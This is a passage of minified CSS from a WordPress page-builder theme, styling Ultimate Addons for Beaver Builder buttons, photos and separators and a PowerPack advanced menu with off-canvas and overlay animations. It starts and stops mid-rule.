svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-uy742aex6wg9 .fl-row-content {min-width: 0px;}.fl-node-2hu4wkmxdjfq > .fl-row-content-wrap {background-color: #ffffff;} .fl-node-2hu4wkmxdjfq > .fl-row-content-wrap {padding-top:10px;padding-bottom:10px;}@media ( max-width: 768px ) { .fl-node-2hu4wkmxdjfq.fl-row > .fl-row-content-wrap {padding-top:5px;padding-bottom:5px;}}.fl-node-drga6ijztbow {width: 17.52%;}@media(max-width: 992px) {.fl-builder-content .fl-node-drga6ijztbow {width: 30% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-drga6ijztbow {width: 80% !important;max-width: none;clear: none;float: left;}.fl-node-drga6ijztbow > .fl-col-content {border-style: none;border-width: 0;background-clip: border-box;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;}}.fl-node-akh47perco9s {width: 82.48%;}@media(max-width: 992px) {.fl-builder-content .fl-node-akh47perco9s {width: 70% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 768px) {.fl-builder-content .fl-node-akh47perco9s {width: 20% !important;max-width: none;clear: none;float: left;}}.pp-advanced-menu ul,.pp-advanced-menu li {list-style: none;margin: 0;padding: 0;}.pp-advanced-menu .menu:before,.pp-advanced-menu .menu:after {content: '';display: table;clear: both;}.pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.pp-advanced-menu .menu {padding-left: 0;}.pp-advanced-menu li {position: relative;}.pp-advanced-menu a {display: block;text-decoration: none;outline: 0;}.pp-advanced-menu a:hover,.pp-advanced-menu a:focus {text-decoration: none;outline: 0;}.pp-advanced-menu .sub-menu {width: 220px;}.pp-advanced-menu .pp-menu-nav {outline: 0;}.fl-module[data-node] .pp-advanced-menu .pp-advanced-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.pp-advanced-menu .pp-has-submenu:focus,.pp-advanced-menu .pp-has-submenu .sub-menu:focus,.pp-advanced-menu .pp-has-submenu-container:focus {outline: 0;}.pp-advanced-menu .pp-has-submenu-container {position: relative;}.pp-advanced-menu .pp-advanced-menu-accordion .pp-has-submenu > .sub-menu {display: none;}.pp-advanced-menu .pp-advanced-menu-horizontal .pp-has-submenu.pp-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.pp-advanced-menu .pp-menu-toggle {position: absolute;top: 50%;right: 10px;cursor: pointer;}.pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {content: '';border-color: #333;}.pp-advanced-menu .pp-menu-expanded .pp-menu-toggle {display: none;}.pp-advanced-menu-mobile {display: flex;align-items: center;justify-content: center;}.fl-module-pp-advanced-menu .pp-advanced-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;line-height: 0;display: inline-flex;align-items: center;justify-content: center;}.pp-advanced-menu-mobile-toggle.text {width: 100%;text-align: center;}.pp-advanced-menu-mobile-toggle.hamburger .pp-advanced-menu-mobile-toggle-label,.pp-advanced-menu-mobile-toggle.hamburger-label .pp-advanced-menu-mobile-toggle-label {display: inline-block;margin-left: 10px;line-height: 0.8;}.pp-advanced-menu-mobile-toggle.hamburger .pp-svg-container,.pp-advanced-menu-mobile-toggle.hamburger-label .pp-svg-container {display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu,.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu rect,.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu rect {fill: currentColor;}.pp-advanced-menu-mobile-toggle .pp-hamburger {font: inherit;display: inline-block;overflow: visible;margin: 0;cursor: pointer;transition-timing-function: linear;transition-duration: .15s;transition-property: opacity,filter;text-transform: none;color: inherit;border: 0;background-color: transparent;line-height: 0;}.pp-advanced-menu-mobile-toggle .pp-hamburger:focus {outline: none;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box {position: relative;display: inline-block;width: 30px;height: 18px;}.pp-advanced-menu-mobile-toggle .pp-hamburger-box .pp-hamburger-inner {top: 50%;display: block;margin-top: -2px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #000;position: absolute;width: 30px;height: 3px;transition-timing-function: ease;transition-duration: .15s;transition-property: transform;border-radius: 4px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before, .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {display: block;content: "";}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before {transition: all .25s;top: -8px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {transition: all .25s;bottom: -8px;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu .pp-menu-close-btn {position: relative;cursor: pointer;float: right;top: 20px;right: 20px;line-height: 1;z-index: 1;font-style: normal;font-family: Helvetica, Arial, sans-serif;font-weight: 100;text-decoration: none !important;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu.pp-menu-right .pp-menu-close-btn {float: left;right: 0;left: 20px;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu ul.menu {overflow-y: auto;width: 100%;}.pp-advanced-menu .pp-menu-overlay {position: fixed;width: 100%;height: 100%;top: 0;left: 0;background: rgba(0,0,0,0.8);z-index: 999;overflow-y: auto;overflow-x: hidden;min-height: 100vh;}html:not(.pp-full-screen-menu-open) .fl-builder-edit .pp-advanced-menu .pp-menu-overlay,html:not(.pp-off-canvas-menu-open) .fl-builder-edit .pp-advanced-menu .pp-menu-overlay {position: absolute;}.pp-advanced-menu .pp-menu-overlay > ul.menu {position: relative;top: 50%;width: 100%;height: 60%;margin: 0 auto;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);transform: translateY(-50%);}.pp-advanced-menu .pp-overlay-fade {opacity: 0;visibility: hidden;-webkit-transition: opacity 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-fade {opacity: 1;visibility: visible;-webkit-transition: opacity 0.5s;transition: opacity 0.5s;}.pp-advanced-menu .pp-overlay-corner {opacity: 0;visibility: hidden;-webkit-transform: translateY(50px) translateX(50px);-moz-transform: translateY(50px) translateX(50px);transform: translateY(50px) translateX(50px);-webkit-transition: opacity 0.5s, -webkit-transform 0.5s, visibility 0s 0.5s;-moz-transition: opacity 0.5s, -moz-transform 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, transform 0.5s, visibility 0s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-corner {opacity: 1;visibility: visible;-webkit-transform: translateY(0%);-moz-transform: translateY(0%);transform: translateY(0%);-webkit-transition: opacity 0.5s, -webkit-transform 0.5s;-moz-transition: opacity 0.5s, -moz-transform 0.5s;transition: opacity 0.5s, transform 0.5s;}.pp-advanced-menu .pp-overlay-slide-down {visibility: hidden;-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: -webkit-transform 0.4s ease-in-out, visibility 0s 0.4s;-moz-transition: -moz-transform 0.4s ease-in-out, visibility 0s 0.4s;transition: transform 0.4s ease-in-out, visibility 0s 0.4s;}.pp-advanced-menu.menu-open .pp-overlay-slide-down {visibility: visible;-webkit-transform: translateY(0%);-moz-transform: translateY(0%);transform: translateY(0%);-webkit-transition: -webkit-transform 0.4s ease-in-out;-moz-transition: -moz-transform 0.4s ease-in-out;transition: transform 0.4s ease-in-out;}.pp-advanced-menu .pp-overlay-scale {visibility: hidden;opacity: 0;-webkit-transform: scale(0.9);-moz-transform: scale(0.9);transform: scale(0.9);-webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;-moz-transition: -moz-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;}.pp-advanced-menu.menu-open .pp-overlay-scale {visibility: visible;opacity: 1;-webkit-transform: scale(1);-moz-transform: scale(1);transform: scale(1);-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;-moz-transition: -moz-transform 0.4s, opacity 0.4s;transition: transform 0.4s, opacity 0.4s;}.pp-advanced-menu .pp-overlay-door {visibility: hidden;width: 0;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: width 0.5s 0.3s, visibility 0s 0.8s;-moz-transition: width 0.5s 0.3s, visibility 0s 0.8s;transition: width 0.5s 0.3s, visibility 0s 0.8s;}.pp-advanced-menu.menu-open .pp-overlay-door {visibility: visible;width: 100%;-webkit-transition: width 0.5s;-moz-transition: width 0.5s;transition: width 0.5s;}.pp-advanced-menu .pp-overlay-door > ul.menu {left: 0;right: 0;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);transform: translateY(-50%);}.pp-advanced-menu .pp-overlay-door > ul,.pp-advanced-menu .pp-overlay-door .pp-menu-close-btn {opacity: 0;-webkit-transition: opacity 0.3s 0.5s;-moz-transition: opacity 0.3s 0.5s;transition: opacity 0.3s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-door > ul,.pp-advanced-menu.menu-open .pp-overlay-door .pp-menu-close-btn {opacity: 1;-webkit-transition-delay: 0.5s;-moz-transition-delay: 0.5s;transition-delay: 0.5s;}.pp-advanced-menu.menu-close .pp-overlay-door > ul,.pp-advanced-menu.menu-close .pp-overlay-door .pp-menu-close-btn {-webkit-transition-delay: 0s;-moz-transition-delay: 0s;transition-delay: 0s;}.pp-advanced-menu .pp-menu-overlay .pp-toggle-arrows .pp-has-submenu-container a > span {}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {position: absolute;display: block;width: 55px;height: 45px;right: 20px;top: 50px;overflow: hidden;border: none;outline: none;z-index: 100;font-size: 30px;cursor: pointer;background-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-transition: background-color 0.3s;-moz-transition: background-color 0.3s;transition: background-color 0.3s;}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:before,.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after {content: '';position: absolute;left: 50%;width: 2px;height: 40px;background-color: #ffffff;-webkit-transition: -webkit-transform 0.3s;-moz-transition: -moz-transform 0.3s;transition: transform 0.3s;-webkit-transform: translateY(0) rotate(45deg);-moz-transform: translateY(0) rotate(45deg);transform: translateY(0) rotate(45deg);}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after {-webkit-transform: translateY(0) rotate(-45deg);-moz-transform: translateY(0) rotate(-45deg);transform: translateY(0) rotate(-45deg);}.pp-advanced-menu .pp-off-canvas-menu {position: fixed;top: 0;z-index: 999998;width: 320px;height: 100%;opacity: 0;background: #333;overflow-y: auto;overflow-x: hidden;-ms-overflow-style: -ms-autohiding-scrollbar;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;transition: all 0.5s;-webkit-perspective: 1000;-moz-perspective: 1000;perspective: 1000;backface-visibility: hidden;will-change: transform;-webkit-overflow-scrolling: touch;}.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left {left: 0;-webkit-transform: translate3d(-350px, 0, 0);-moz-transform: translate3d(-350px, 0, 0);transform: translate3d(-350px, 0, 0);}.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {right: 0;-webkit-transform: translate3d(350px, 0, 0);-moz-transform: translate3d(350px, 0, 0);transform: translate3d(350px, 0, 0);}html.pp-off-canvas-menu-open .pp-advanced-menu.menu-open .pp-off-canvas-menu {-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);opacity: 1;}.pp-advanced-menu.off-canvas {overflow-y: auto;}.pp-advanced-menu.off-canvas .pp-clear {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 999998;background: rgba(0,0,0,0.1);visibility: hidden;opacity: 0;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}.pp-advanced-menu.off-canvas.menu-open .pp-clear {visibility: visible;opacity: 1;}.fl-builder-edit .pp-advanced-menu.off-canvas .pp-clear {z-index: 100010;}.pp-advanced-menu .pp-off-canvas-menu .menu {margin-top: 0;}.pp-advanced-menu li.mega-menu .hide-heading > a,.pp-advanced-menu li.mega-menu .hide-heading > .pp-has-submenu-container,.pp-advanced-menu li.mega-menu-disabled .hide-heading > a,.pp-advanced-menu li.mega-menu-disabled .hide-heading > .pp-has-submenu-container {display: none;}ul.pp-advanced-menu-horizontal li.mega-menu {position: static;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu {top: 